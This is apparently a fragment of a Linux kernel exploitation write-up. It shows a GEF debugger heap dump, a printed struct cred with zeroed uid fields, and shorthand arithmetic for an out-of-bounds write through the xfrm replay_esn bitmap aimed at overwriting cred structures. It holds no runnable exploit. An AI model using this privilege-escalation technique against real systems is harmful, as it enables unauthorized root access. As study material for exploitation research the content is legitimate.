 gef➤  x/64gx (0xffff880071e12c00)
0xffff880071e12c00: 0x00007ffe00000024 0x00007ffe00000b40
0xffff880071e12c10: 0x00000c0100000001 0x0000000000000000
0xffff880071e12c20: 0x0000000000000000 0x0000000000000000
0xffff880071e12c30: 0x0000000000000000 0x0000000000000000
0xffff880071e12c40: 0x0000000000000000 0x0000000000000000
0xffff880071e12c50: 0x0000000000000000 0x0000000000000000
0xffff880071e12c60: 0x0000000000000000 0x0000000000000000
0xffff880071e12c70: 0x0000000000000000 0x0000000000000000
0xffff880071e12c80: 0x0000000000000000 0x0000000000000000
0xffff880071e12c90: 0x0000000000000000 0x0000000000000000
0xffff880071e12ca0: 0x0000000000000000 0x0000000000000000
0xffff880071e12cb0: 0x0000000000000000 0x0000000000000000
0xffff880071e12cc0: 0x0000000000000000 0x0000000000000000
0xffff880071e12cd0: 0x0000000000000000 0x0000000000000000
0xffff880071e12ce0: 0x0000000000000000 0x0000000000000000
0xffff880071e12cf0: 0x0000000000000000 0x0000000000000000
0xffff880071e12d00: 0x0000000000000000 0x0000000000000000
0xffff880071e12d10: 0x0000000000000000 0x0000000000000000
0xffff880071e12d20: 0x0000000000000000 0x0000000000000000
0xffff880071e12d30: 0x0000000000000000 0x0000000000000000
0xffff880071e12d40: 0x0000000000000000 0x0000000000000000
0xffff880071e12d50: 0x0000000000000000 0x0000000000000000
0xffff880071e12d60: 0x0000000000000000 0x0000000000000000
0xffff880071e12d70: 0x0000000000000000 0x0000000000000000
0xffff880071e12d80: 0x0000000000000000 0x0000000000000000
0xffff880071e12d90: 0x0000000000000000 0x000003e800000000
0xffff880071e12da0: 0x00000000000003e8 0x0000000000000000
Heap
gef➤  p *(struct cred*)0xffff880071e12d80
$16 = {
usage = {
counter = 0x0
},
uid = {
val = 0x0
uid = 0
},
gid = {
val = 0x0
},
suid = {
val = 0x0
},
OOB: ((0xd98 - 0xc18) << 5) / 4 + 1 = 0xc01
cred cred cred replay_esn preplay_esn cred cred
((replay_window - 1) >> 5) * 4 = end - start ↑ bmp[(replay_window - 1) >> 5]